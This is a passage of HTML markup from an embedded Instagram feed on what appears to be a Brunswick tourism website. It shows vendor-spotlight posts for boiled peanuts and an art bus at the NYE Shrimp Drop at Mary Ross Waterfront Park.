            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&#038;oe=697A2728" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&#038;oe=697A2728" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&amp;oe=697A2728&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&amp;oe=697A2728&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&amp;oe=697A2728&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&amp;oe=697A2728&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&#038;oe=697A3965" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xbA2Dwx-ymwQ7kNvwEXKIOT&amp;_nc_oc=AdlG2G2u6kprEs_hhXQ_6ggydZAEnbH72XkwKHYGGo0bgmB-D0M0-WlA_UCAI__TMiBiyfMrowXb-ih_LGpIqhbx&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrPeiRfxgey2Vg6xSC352VjwoZS9YaQVdhX0O276RKscg&amp;oe=697A2691&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&#038;oe=697A3965" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoZIjwfdJabhA9TWzJGA1qXaelQo9M4lR3odbLY2FlrUQ&amp;oe=697A3965&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
